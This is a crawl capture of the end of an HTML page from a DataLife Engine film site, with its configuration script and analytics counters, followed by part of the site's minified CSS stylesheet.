      <!-- /показать на главной и категориях -->
      <script>var dle_root='/';var dle_admin='';var dle_login_hash='9f5291ff7f346c5b4d7c76adf71e7a2eb8c476bc';var dle_group=5;var dle_skin='playfilmo';var dle_wysiwyg='-1';var quick_wysiwyg='1';var dle_min_search='3';var dle_act_lang=["Да","Нет","Ввод","Отмена","Сохранить","Удалить","Загрузка. Пожалуйста, подождите..."];var menu_short='Быстрое редактирование';var menu_full='Полное редактирование';var menu_profile='Просмотр профиля';var menu_send='Отправить сообщение';var menu_uedit='Админцентр';var dle_info='Информация';var dle_confirm='Подтверждение';var dle_prompt='Ввод информации';var dle_req_field='Заполните все необходимые поля';var dle_del_agree='Вы действительно хотите удалить? Данное действие невозможно будет отменить';var dle_spam_agree='Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';var dle_c_title='Отправка жалобы';var dle_complaint='Укажите текст Вашей жалобы для администрации:';var dle_mail='Ваш e-mail:';var dle_big_text='Выделен слишком большой участок текста.';var dle_orfo_title='Укажите комментарий для администрации к найденной ошибке на странице:';var dle_p_send='Отправить';var dle_p_send_ok='Уведомление успешно отправлено';var dle_save_ok='Изменения успешно сохранены. Обновить страницу?';var dle_reply_title='Ответ на комментарий';var dle_tree_comm='0';var dle_del_news='Удалить статью';var dle_sub_agree='Вы действительно хотите подписаться на комментарии к данной публикации?';var dle_captcha_type='0';var DLEPlayerLang={prev:'Предыдущий',next:'Следующий',play:'Воспроизвести',pause:'Пауза',mute:'Выключить звук',unmute:'Включить звук',settings:'Настройки',enterFullscreen:'На полный экран',exitFullscreen:'Выключить полноэкранный режим',speed:'Скорость',normal:'Обычная',quality:'Качество',pip:'Режим PiP'};var allow_dle_delete_news=false;jQuery(function($){hs.graphicsDir='/engine/classes/highslide/graphics/';hs.wrapperClassName='rounded-white';hs.outlineType='rounded-white';hs.numberOfImagesToPreload=0;hs.captionEval='this.thumb.alt';hs.showCredits=false;hs.align='center';hs.transitions=['expand','crossfade'];hs.lang={loadingText:'Загрузка...',playTitle:'Просмотр слайдшоу (пробел)',pauseTitle:'Пауза',previousTitle:'Предыдущее изображение',nextTitle:'Следующее изображение',moveTitle:'Переместить',closeTitle:'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'};});</script>

<!-- Fullskrin---->
     
<!-- Fullskrin---->
       <!----
      ---->
      <!-- скрипты для полной новости JS -->
      <!-- /показать в полной новости -->
      
      <!-- подключаем модуль списки пользователей -->
      <script type="text/javascript" src="/engine/classes/js/mylists.js.pagespeed.ce.wLHsYuoU1E.js"></script><script type="text/javascript">$(document).ready(function(e){MyLists=new MyLists(false,'{"_1_":["\u0418\u0437\u0431\u0440\u0430\u043d\u043d\u043e\u0435","izbrannoe"],"_2_":["\u041d\u0430 \u0431\u0443\u0434\u0443\u0449\u0435\u0435","na-buduschee"],"_3_":["\u0412 \u043f\u0440\u043e\u0446\u0435\u0441\u0441\u0435","v-processe"],"_4_":["\u0417\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u0435","zavershennoe"]}');});</script><!-- /подключаем модуль списки пользователей -->
      <!-- микроразметки, не удалять -->
      <script type="application/ld+json">
         {
           "@context": "http://schema.org",
           "@type": "Organization",
           "url": "http://asilmedia.org/",
           "email": "asilbekjon07@gmail.com",
           "name": "AsilMedia.NET - Eng so'ngi 2025 tarjima kinolar! Barchasi HD Original kesilmagan holda!",
           "logo": "http://asilmedia.org/templates/playfilmo/logo/logotype.svg"
         }
      </script>
      <script type="application/ld+json">
         {
             "@context": "http://schema.org",
             "@type": "WebSite",
             "url": "http://asilmedia.org/",
             "dateCreated": "2017-07-07",
             "genre": "http://vocab.getty.edu/aat/300265431",
             "inLanguage": "ru"
         } 
      </script><!-- /микроразметки, не удалять -->

               <div style="display:none;"> <!--LiveInternet counter--><a href="https://www.liveinternet.ru/click" target="_blank"><img id="licnt0254" width="88" height="31" style="border:0" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="[data-uri]" alt=""/></a><script>(function(d,s){d.getElementById("licnt0254").src="https://counter.yadro.ru/hit?t15.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(88507898,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88507898" style="position:absolute; left:-9999px;" alt=""/></div></noscript>
<!-- /Yandex.Metrika counter -->      
	</div>
   </body>
</html>
<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/css
request_url: http://asilmedia.org/A.engine,,_classes,,_min,,_index.php,,qf==engine,,_editor,,_css,,_default.css,,av==62f0e+templates,,_playfilmo,,_css,,_styless.css+templates,,_playfilmo,,_css,,_styles2.css,Mcc.lB8jHmVxYU.css.pagespeed.cf.uBexweltk4.css
body_size: 42231
content:
@font-face{font-family:"bb-editor-font";src:url([data-uri]) format("truetype") , url([data-uri]) format("woff");font-weight:400;font-style:normal}.fr-text-gray{color:#aaa!important}.fr-text-red{color:#f44336!important}.fr-text-blue{color:#2196f3!important}.fr-text-green{color:#4caf50!important}.fr-text-bordered{border-top:solid 1px #222;border-bottom:solid 1px #222;padding:10px 0}.fr-text-spaced{letter-spacing:1px}.fr-text-uppercase{text-transform:uppercase}img.fr-dib{margin:5px auto;display:block;float:none;vertical-align:top}img.fr-dib.fr-fil{margin-left:0}img.fr-dib.fr-fir{margin-right:0}img.fr-dii{display:inline-block;float:none;vertical-align:bottom;margin-left:5px;margin-right:5px;max-width: calc(100% - (2 * 5px))}img.fr-dii.fr-fil{float:left;margin:5px 5px 5px 0;max-width:calc(100% - 5px)}img.fr-dii.fr-fir{float:right;margin:5px 0 5px 5px;max-width:calc(100% - 5px)}img.fr-rounded{border-radius:7px}img.fr-bordered{border:1px solid #ddd;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}img.fr-padded{padding:5px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}img.fr-shadows{box-shadow:rgba(0,0,0,.29) 0 1px 6px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.fr-video{text-align:center;position:relative}.fr-video>*{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;max-width:100%;border:none}.fr-video.fr-dvb{display:block;clear:both}.fr-video.fr-dvb.fr-fvl{text-align:left}.fr-video.fr-dvb.fr-fvr{text-align:right}.fr-video.fr-dvi{display:inline-block}.fr-video.fr-dvi.fr-fvl{float:left}.fr-video.fr-dvi.fr-fvr{float:right}a.fr-strong{font-weight:700}table.fr-solid-borders td,table.fr-solid-borders th{border:1px solid #ddd!important}table.fr-dashed-borders td,table.fr-dashed-borders th{border:1px dashed #ddd!important}table.fr-alternate-rows tbody tr:nth-child(2n) {background:#f5f5f5}table td.fr-red,table th.fr-red{border:1px double #f44336!important}table td.fr-blue,table th.fr-blue{border:1px double #2196f3!important}table td.fr-green,table th.fr-green{border:1px double #4caf50!important}table td.fr-thick,table th.fr-thick{border-width:2px}*,*::before,*::after{background:transparent;margin:0;padding:0;outline:0;border:0;box-sizing:border-box}html{line-height:1.15;-webkit-text-size-adjust:100%}@-ms-viewport{width:device-width}@-o-viewport{width:device-width}@viewport{width:device-width}::-moz-selection{background:#1a191f;color:#9b9dab;text-shadow:none}::selection{background:#1a191f;color:#9b9dab;text-shadow:none}::-webkit-input-placeholder{color:#9b9dab;opacity:1}::-moz-placeholder{color:#9b9dab;opacity:1}:-moz-placeholder{color:#9b9dab;opacity:1}:-ms-input-placeholder{color:#9b9dab;opacity:1}body{margin:0;font-size:1rem;font-family:'Roboto',sans-serif;font-weight:400;line-height:1.5;color:#9b9dab;text-align:left;-webkit-font-smoothing:antialiased;background-color:#212327}body{margin:0}article,aside,figure,picture,picture img,figure img,hgroup,footer,header,nav,section,main{display:block}ol,ul{list-style:none}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner{border:0}button:focus,button:active{outline:none!important}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}label{position:relative;margin:.5rem;cursor:pointer}input[type="checkbox"]{position:relative;margin:0 1rem 0 0;cursor:pointer;top:.125rem}input[type="checkbox"]:before{transition:all .3s ease-in-out;content:"";position:absolute;left:.05rem;top:.05rem;z-index:1;width:.6rem;height:.6rem;border-radius:50%}input[type="checkbox"]:checked:before{background-color:#00998a}input[type="checkbox"]:checked:after{border:.125rem solid #00998a}input[type="checkbox"]:after{content:"";position:absolute;top:-.2rem;left:-.1875rem;width:1.1rem;height:1.1rem;background:#fff;cursor:pointer;border:0;background-color:#252833;border-radius:100%}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-.125rem}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}a{color:#9b9dab;text-decoration:none}a:hover,a:active,a:focus{color:#019789;outline:0;text-decoration:none}button,textarea,select,input[type="text"],input[type="email"],input[type="password"],input[type="button"],input[type="submit"]{appearance:none;-webkit-appearance:none;font-size:1rem}.button,.btn,.pagi-load a,.up-second li a,.usp-edit a,.qq-upload-button,.ui-button,html input[type="button"],input[type="reset"],input[type="submit"]{display:inline-block;text-align:center;padding:0 1.25rem;height:2.5rem;line-height:2.5rem;border-radius:.125rem;cursor:pointer;color:#fff;background-color:#00998a}.button:hover,.btn:hover,.up-second li a:hover,.usp-edit a:hover,.qq-upload-button:hover,.pagi-load a:hover,.ui-button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#017367;color:#fff}.ui-button:active,input[type="button"]:active,input[type="submit"]:active{color:#fff;box-shadow:inset 0 .0625rem .25rem 0 rgba(0,0,0,.1)}select,input[type="text"],input[type="email"],input[type="password"]{height:2.5rem;text-transform:lowercase;line-height:2.5rem;color:#fff;border-radius:.25rem;border:0;padding:0 .9375rem}input[type="text"]{text-transform:unset}.buttonh{height:1.875rem;line-height:1.875rem}select{height:2.5rem;border:0;padding:0 .9375rem}textarea{padding:.9375rem;overflow:auto;vertical-align:top;resize:vertical}input[type="text"],input[type="email"],input[type="password"],select,textarea{background-color:#111216;font-size:.8125rem;width:100%;line-height:1.9;color:#fff;border:.0625rem solid #1e2029;padding:.625rem .9375rem;border-radius:.125rem;box-shadow:none;display:block}select{width:auto}input::placeholder,textarea::placeholder{color:#9b9dab;font-size:.9375rem}input:focus::placeholder,textarea:focus::placeholder{color:transparent}h1,h2,h3,h4,h5,h6{font-weight:300;margin-bottom:2.0rem;margin-top:0}h1{font-size:4.6rem;line-height:1.2}h2{font-size:3.6rem;line-height:1.25}h3{font-size:2.8rem;line-height:1.3}h4{font-size:2.2rem;letter-spacing:-.08rem;line-height:1.35}h5{font-size:1.8rem;letter-spacing:-.05rem;line-height:1.5}h6{font-size:1.6rem;letter-spacing:0;line-height:1.4}.poster-img{overflow:hidden;background-color:#1e2029}.poster-imgresp img{position:absolute;left:0;top:0}.img-fit{min-height:100%;width:100%;height:100%;object-fit:cover}.poster-imgresp.is-1{padding-top:60%}.poster-imgresp.is-2{padding-top:80%}.poster-imgresp.is-3{padding-top:100%}.poster-imgresp.is-4{padding-top:120%}.poster-imgresp.is-5{padding-top:140%}.poster-imgresp.is-6{padding-top:160%}.container{max-width:75rem;width:calc(100% - 3.75rem);margin:0 auto;z-index:20}@media screen and (max-width:76.25rem){.container{max-width:62.5rem}}@media screen and (max-width:62rem){.container{max-width:48rem}}@media screen and (max-width:47.5rem){.container{max-width:40rem}}@media screen and (max-width:36.875rem){.container{max-width:30rem}}@media screen and (max-width:29.375rem){.container{max-width:22.5rem}}@media screen and (max-width:21.875rem){.container{max-width:20rem}}.container-fluid{width:100%;padding-right:.9375rem;padding-left:.9375rem;margin-right:auto;margin-left:auto}.p-0{padding:0!important}.p-1{padding:.5rem!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:.3rem!important}.mb-2{margin-bottom:.5rem!important}.mb-3{margin-bottom:1rem!important}.mb-4{margin-bottom:.5rem!important}.pt-3{padding-top:1rem!important}.p-3{padding:1rem!important}.mr-2{margin-right:.5rem!important}.mr-3{margin-right:1rem!important}.ml-2{margin-left:.5rem!important}.ml-3{margin-left:1rem!important}.ml-4{margin-left:1.5rem!important}.mr-4{margin-right:2rem!important}.mt-0{margin-top:0!important}.mt-3{margin-top:1rem!important}.mt-4{margin-top:2rem!important}.mt-5{margin-top:4rem!important}.mt-6{margin-top:5rem!important}.pl-3{padding-left:1rem!important}.clear{clear:both}.clearfix::after{content:"";display:table;clear:both;border-collapse:collapse}.d-none{display:none!important}.d-hidden{display:none}.d-block{display:block!important}.flx{display:flex!important}.flx-fill{flex:1 1 auto}.flx-row{flex-direction:row}.flx-column{flex-direction:column}.flx-row-reverse{flex-direction:row-reverse}.flx-column-reverse{flex-direction:column-reverse}.flx-grow-0{flex-grow:0}.flx-grow-1{flex-grow:1}.flx-shrink-0{flex-shrink:0}.flx-shrink-1{flex-shrink:1}.flx-wrap{flex-wrap:wrap}.flx-nowrap{flex-wrap:nowrap}.flx-wrap-reverse{flex-wrap:wrap-reverse}.flx-fx{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;max-width:100%;min-width:3.125rem}.justify-content-start{justify-content:flex-start}.justify-content-end{justify-content:flex-end}.justify-content-center{justify-content:center}.justify-content-between{justify-content:space-between}.justify-content-around{justify-content:space-around}.align-items-start{align-items:flex-start}.align-items-end{align-items:flex-end}.align-items-center{align-items:center}.align-items-baseline{align-items:baseline}.align-items-stretch{align-items:stretch}.align-content-start{align-content:flex-start}.align-content-end{align-content:flex-end}.align-content-center{align-content:center}.align-content-between{align-content:space-between}.align-content-around{align-content:space-around}.align-content-stretch{align-content:stretch}.order-first{order:-1}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-last{order:6}.title{color:#fff;font-size:2rem;font-weight:500;line-height:1.125}.title.is-1{font-size:3rem}.title.is-2{font-size:2.5rem}.title.is-3{font-size:2rem}.title.is-5{font-size:1rem}.txt-bold300{font-weight:300}.txt-bold400{font-weight:400}.txt-bold500{font-weight:500}.txt-bold600{font-weight:600}.txt-bold700{font-weight:700}.txt-bold800{font-weight:800}.txt-uppercase{text-transform:uppercase}.txt-lowercase{text-transform:lowercase}.txt-sm{font-size:.6rem}.txt-smaller{font-size:.75rem}.txt-norm{font-size:1rem}.txt-big{font-size:1.2rem}.txt-bigger{font-size:1.5rem}.txt-biggest{font-size:2rem}.txt-center{text-align:center}.txt-wrap{word-wrap:break-word;overflow-wrap:break-word;hyphens:auto}.txt-ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.anima{-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.prepare-ripple{overflow:hidden}.is-green .ripple{background-color:#01978980}.ripple{background:rgba(255,255,255,.3);border-radius:100%;display:block;position:absolute;z-index:999;transform:scale(0)}.ripple.on-animate{animation:ripple .65s linear}@keyframes ripple{100%{opacity:0;transform:scale(2.5)}}.svgicon{fill:#fff;width:1.7rem;height:1.7rem;vertical-align:middle;display:inline-block}.svgicon.icon-fix{position:absolute;left:.7rem}.svgicon.menuicon{width:1.2rem;height:1.2rem}.svgicon.fullicon{fill:#9b9dab}.list-hidden .list-link,.moviebox .genre,.moviebox .year,.moviebox .quality,.moviebox .origname,.comm-item .comm-date,.full-head .subtitle,.fullmeta-seclabel small,.collection-item .moviebox-meta span{color:#9b9dab}.moviebox .quality{color:#fff;background-color:#019789;font-size:.7rem;padding:.2rem}.link-icon li .list-link,.drop ul li a,.mylists-switch li span,.queries-item a .title,.cm-tabs-col span,.nav-load a{color:#fff}.link-icon li .list-link:hover,.drop ul li a:hover,.mylists-switch li span:hover,.queries-item a:hover .title,.moviebox:hover .moviebox-meta .title,.section-header .title span,.section-header p span,.shedule-wrap .date .num,.fullinfo-list span a{color:#019789}.metatags .subtitle,.shedule-wrap .date,.login-panel .auth-name,.login-modal .mlogogtype,.login-modal .soc-links a,.login-auth a,.login-list li a,.comm-item .comm-author,.comm-item .comm-title,.fullmeta-seclabel,.comm-item .comm-author a,.username,.um-tabs__nav li{color:#fff}.comm-item .comm-text{color:#9b9dab}.poster,.site-wrap,.dropdown-menu-arrow,.list-item,.list-link,.link-icon li .list-link,.drop,.collection-item a,.poster-img,.container,.prepare-ripple,.shortstory-item,.sidebar-menu,.login-auth a,.sort li a,.mylists-switch li span,#dle-comments-form,.comm-item,.letter_home ul.alphabet li{position:relative}.moviebox:hover,.moviebox:active,.last-comm-item:hover{background-color:#01978926}.buttondark{background-color:#1d1e20}.buttondark:hover,.buttondark:active,.buttondark:focus{background-color:#252833}.button100{width:100%}.h100,.h100 #dle-content,.h100 .page-text{height:100%}.site-wrap{overflow:hidden;min-width:20rem;max-width:85.9375rem;margin-top:4.6rem;min-height:100vh;border-radius:.5rem;left:0;background-color:#13161d;transition:all .2s cubic-bezier(.685,.0473,.346,1)}#dle-content{display:flex;flex-wrap:wrap;justify-content:space-between}#dle-content>*:not(.moviebox){width:100%}.shortstory-item{flex:0 0 19.5%;max-width:19.5%;margin-bottom:.5rem}.main-side .magic{height:2.1875rem;width:2.1875rem}.sidebar-menu{margin-left:-18rem;border-right:.0625rem solid rgba(255,255,255,.06);transition:margin .3s ease-out}.sidebar-menu{position:absolute;z-index:1100}.sidebar-menu-inner{width:18rem}@media (min-width:75rem){.sidebar-toggle .sidebar-menu{margin-left:-18rem}}.sidebar-toggle .sidebar-menu{margin-left:0}.sidebar-menu{height:100%;background-color:#1e2029;width:18rem}.sidebar-menu-inner{background-color:#1e2029;height:100%}.sidebar-closetog{display:none}.sidebar-toggle .sidebar-closetog{display:flex}.sidebar-closetog{position:absolute;right:-44px;left:auto;top:0;width:2.6875rem;height:2.6875rem;z-index:1;align-items:center;justify-content:center;background-color:#025850;cursor:pointer;transition:top .4s;-webkit-transition:top .4s}.sidebar-closetog svg{width:.625rem;height:.625rem}.overlay-box{position:fixed;z-index:1000;left:0;top:0;width:100%;height:100%;opacity:.8;background-color:#12161d}.logogtype{height:4.125rem;line-height:4.125rem;font-size:1.45rem;padding-left:5rem}.logois-login .logogtype{background:linear-gradient(29deg,#019789,#00675e)}.logogtype a{color:#fff}.logogtype::before{content:"";width:4.125rem;height:4.125rem;position:absolute;left:0;top:0;background:url(templates/playfilmo/logo/logotype.svg) center center no-repeat #1e2029;background-size:50px}.navbar-link{margin-left:.1875rem}.dropdown-link:hover{text-decoration:none}.dropdown-user{display:block;margin:.3125rem .5rem 0 0;font-weight:600;font-size:.875rem}.dropdown-avatar{height:1.8125rem;width:1.8125rem;border-radius:50%}.dropdown-menu-arrow{top:-1.5625rem;left:50%}.dropdown-menu-arrow:before,.dropdown-menu-arrow:after{content:"";position:absolute;display:block;border-width:.375rem .4375rem;border-style:solid;border-color:transparent;z-index:1001}.dropdown-menu-arrow:before,.dropdown-menu-arrow:after,.dropdown-menu-arrow{width:0;height:0}.dropdown-menu-arrow:after{bottom:-1.125rem;right:-4.625rem}.list{font-size:.875rem}.list-item{margin-top:.625rem;line-height:2.125rem}.list-item>a::before{content:"";height:0;position:absolute;left:0;width:.25rem;transition:all .3s}.list-item>a:hover::before{content:"";height:100%;background-color:#046158}.list-title{margin-bottom:0;padding:.3rem 1rem .3rem 1.5rem}.list-hidden{display:none;margin:.9375rem 0 .9375rem 0;overflow:hidden}.list-link{display:block;color:#fff;padding:0 .625rem;padding-left:3rem;margin-bottom:.125rem;padding:.3rem 1rem .3rem 4.2rem}.list-hidden .list-link{padding:.3rem 1rem .3rem 4.2rem}.link-icon li a::before{content:"";width:.5rem;height:.5rem;position:absolute;top:1.11rem;left:1.875rem;background-color:#019788;border-radius:50%}.list-unstyled.list-hidden .list-link:hover{background-color:#01978926}.list-link:hover,.list-hidden .list-link.active{background-color:#019789;color:#ffff}.list-link:hover .fa{transform:rotate(360deg);transition:.5s all}.list-icon{width:1.375rem;display:inline-block}.link-arrow::after{content:"";width:.625rem;height:.625rem;position:absolute;top:1.2rem;right:1rem;background:url(templates/playfilmo/svg-icon/down-chevron.svg);background-size:.625rem .625rem;background-repeat:no-repeat}.link-arrow.transition:after{transition:.2s all}.link-arrow.rotate:after{transform:rotate(180deg)}.link-arrow.rotate-revert:after{transform:rotate(-180deg)}.sidebar-scroll{height:calc(100% - 5.625rem)}.right-sidebar{width:17rem}.header{position:relative;padding:0 0 0 .5rem;width:100%;height:4.125rem;z-index:1000;max-width:95.5rem;box-shadow:rgba(0,0,0,.1) 0 .3125rem .3125rem 0;background:linear-gradient(29deg,#019789,#019789)}.header .btn{background-color:transparent!important;border-radius:50%!important;width:2.5rem;padding:0!important}.header .btn svg.svgfix{transform:rotate(360deg);width:1.7rem;height:1.7rem}.metatags.hiden{opacity:0;visibility:hidden}.metatags .subtitle{opacity:.75}.drop-in.dropit-open ul{transform:scale(1)}.drop .drop-right{top:2.8125rem;right:0;transform-origin:right top 0}.drop ul{position:absolute;top:3em;border-radius:.125rem;background-color:#1e2029;transform:scale(0);transform-origin:0 0;box-shadow:0 .125rem .25rem 0 rgba(0,0,0,.16) , 0 .125rem .5rem 0 rgba(0,0,0,.12)}.drop ul li{display:block;width:100%}.drop ul li a,.mylists-switch li span,.drop ul p{width:100%;cursor:pointer;padding:.5rem 1.125rem;display:inline-block;white-space:pre;box-sizing:border-box}.drop ul li a:hover,.mylists-switch li span:hover{background-color:#12161d}.drop ul p{font-size:.8rem}.sort,.mylists-switch,.filter-drop{width:12rem}.sort li a::before,.mylists-switch li span:before{content:"";position:absolute;top:.75rem;right:1.125rem;border:.125rem solid #fff;width:1.0625rem;height:1.0625rem;border-radius:50%}.sort li.asc a::before,.sort li.desc a::before,.mylists-switch li.active span:before{border:.125rem solid #019789}.sort li.asc a::after,.sort li.desc a::after,.mylists-switch li.active span:after{content:"";position:absolute;top:1rem;right:1.375rem;background-color:#019789;width:.5625rem;height:.5625rem;border-radius:50%}.favmod .favmod-unset,.favmod.active .favmod-add{display:none}.favmod.active .favmod-unset{display:block}.slider-item .poster-imgresp.is-1{padding-top:40%}.section-header{padding:1rem 1rem 2rem 0}.section-header .title{padding-right:1.25rem;margin-right:1.25rem;position:relative}.section-header .title::after{content:'';position:absolute;background-color:#1e2029;width:.1875rem;right:0;top:.5rem;bottom:.3125rem}.section-link{background-color:#1e2029;padding:.5rem 1rem;border-radius:20rem}.magic{height:3.4375rem;width:3.4375rem;border-width:.3125rem;border-style:solid;border-color:#019789 #019789 rgba(18,22,29,0) rgba(18,22,29,0);border-radius:100%;animation:clockwise .5s linear infinite}@keyframes clockwise{to{transform:rotate(360deg) translatez(0)}}.owl-carousel{display:none}.owl-carousel.owl-loaded{display:flex}.owl-carousel .owl-stage{padding-left:0!important}.loading-placeholder{height:20.7rem}.main-content.section .loading-placeholder{height:19.9rem}.main-content.section.botsect .loading-placeholder{height:12rem!important}.carousel-canterth .poster-imgresp.is-1{padding-top:45%}.shoitem.moviebox .poster:before{content:"";background-image:url([data-uri]);width:2.5rem;height:2.5rem;position:absolute;top:35%;left:50%;right:0;bottom:0;z-index:2;margin:-1.25rem 0 0 -1.25rem;transition:all .2s linear}.shoitem.moviebox .poster:hover:before{opacity:0;transform:translate(0,-.5rem) scale(.9)}#dle-content .shoitem{flex:0 0 24.5%;max-width:24.5%;margin-bottom:.5rem}.badge,.pic-text{position:absolute}.badge-tleft{top:.625rem;left:.625rem}.badge-tright{top:.625rem;right:.625rem}.badge-bright{bottom:4.55rem;right:.625rem}.badge-bleft{bottom:4.5rem;left:.625rem}.badge>span{background-color:#1e2029bd;color:#fff;padding:.1875rem .625rem;border-radius:.0125rem}.badge span.ratestar,.r-kp,.r-im,.ratingscore{color:#fac917}.badge span .svgicon{width:1rem;height:1rem}.pic-text.text-bot{padding:1rem;bottom:0;color:#fff;width:100%;font-size:.9rem;background-image:linear-gradient(#12161d30,rgba(18,22,29,0.73))}.moviebox{background-color:#1a1b23}.moviebox .drop-leftfix{left:-8.8rem}.moviebox .drop-leftfix li a{font-size:.875rem}.moviebox .drop .btn{background-color:#212121bf;border-radius:50%;padding:0}.moviebox .drop svg{width:.7rem;height:.7rem}.moviebox-meta{padding:.5rem .5rem}.collection-item{padding:.5rem}#dle-content .collection-item{flex:0 0 24.5%;max-width:24.5%;margin-bottom:.5rem}.collection-item .poster:before{content:'';position:absolute;z-index:1;left:0;bottom:0;width:100%;height:100%;background:linear-gradient(#12161d00,#12161d)}.collection-item .moviebox-meta{position:absolute;padding:.6rem;bottom:0;color:#fff;width:100%;font-size:.9rem;z-index:2;text-align:center}.search-wrap{position:fixed;top:0;width:100%;height:100%;background-color:#13161d;transform:translate3d(200%,0,0);transition:all .2s cubic-bezier(.685,.0473,.346,1);z-index:9}body.search-isactive{overflow:hidden}body.search-isactive .search-wrap{transform:translate3d(0,0,0)}body.search-isactive .site-wrap,body.mod-isactive .site-wrap{left:-20%;opacity:.7}body.search-isactive .header,body.mod-isactive .header{width:100%}#quicksearch,.popular-queries{padding:1rem}#story{background-color:#1e2029;width:100%;height:3.75rem;line-height:3.75rem;padding:0 5rem 0 5rem;color:#fff}#quicksearch .btn{position:absolute;background-color:transparent;border-radius:50%;padding:0;left:2.5rem;top:1.5625rem;width:2.5rem;height:2.5rem}#quicksearch .btn:last-child{left:auto;right:2.5rem}#quicksearch .btn svg,.queries-item svg{width:1.4rem;height:26.5rem}.queries-item{position:relative;flex:0 0 100%;max-width:100%;padding:.3rem 5rem .3rem 5rem;background-color:#1e2029;margin-bottom:1rem}.queries-item svg{position:absolute;left:1.9375rem;top:.625rem}.popular-queries{height:auto;opacity:1;visibility:visible}.popular-queries.is-active{height:0;opacity:0;visibility:hidden}.shedule-wrap .date{width:100%;background-color:#1e2029;padding:.5rem .6875rem}.shedule-wrap .date .num{font-size:1.2rem}.shedule-item{flex:0 0 100%;max-width:100%;padding:.5rem}.shedule-item .poster{flex:0 0 9%;max-width:9%}.shedule-item .moviebox-meta,.shedule-item .badge.badge-bright{width:100%}.login-panel{background-color:#1a1b23;border-bottom:.0625rem solid #019789}.login-panel .avatar{width:2.5rem;height:2.5rem;border-radius:50%}.login-panel .login-btn,.login-auth{padding:.7rem 1rem .7rem .7rem}.login-panel .login-btn .comm-letter{margin-right:1rem}.login-panel .auth-name{margin-bottom:-.3125rem}.login-panel .auth-col{flex:0 0 60%;max-width:60%}.login-panel .auth-group b span{text-transform:lowercase;font-weight:400;color:#9b9dab!important}.login-auth .login-btn{padding:0}.login-auth a{flex:0 0 40%;max-width:40%}.login-modal .mlogogtype{position:relative;height:4.125rem;line-height:4.125rem;font-size:1.45rem;padding-left:3.3rem}.login-modal .mlogogtype::before{content:"";width:3.125rem;height:4.125rem;position:absolute;left:0;top:0;background:url(templates/playfilmo/logo/logotype.svg) center center no-repeat;background-size:40px}.login-modal .soc-links,.auth-form{width:100%}.soc-vk{background-color:#5180b8}.soc-face{background-color:#3b5998}.soc-go{background-color:#e03a2a}.soc-ok{background-color:#f7931e}.soc-mail{background-color:#168de2}.login-text{text-align:center}.login-list li{flex:0 0 49%;max-width:49%}.login-list li a{display:block}.login-form input{background-color:#1b1b1b}.login-form label{display:none}.login-modal{width:32rem;display:none}.dle-filter{display:none}.lozad-div{opacity:0;transition:opacity 50ms ease}.lozad-div.loaded{opacity:1}.error,.pm-no-messages{position:relative;padding:1rem 1.25rem;margin-bottom:1rem;border:0;font-size:.875rem;border-radius:.125rem;box-shadow:inset 0 0 0 .0625rem rgba(255,255,255,.06);color:#fff;padding-left:3.125rem;background:rgba(69,36,36,.7) url([data-uri]) 1.25rem center no-repeat}.pm-no-messages{width:100%;display:block}.last-comm-item.comm-item{padding:.4rem!important}.last-comm-item .comm-author,.last-comm-item .comm-text{font-size:.85rem}.last-comm-item .comm-title{font-size:.8rem!important}.last-comm-item .avatar.size-1,.last-comm-item 